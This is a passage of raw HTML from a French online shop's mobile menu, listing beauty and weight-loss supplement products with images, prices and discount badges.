                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Nutrition Beauté
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nutrition-beaute" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nutrition Beauté
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Perte de poids
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-perte-de-poids" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Perte de poids
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
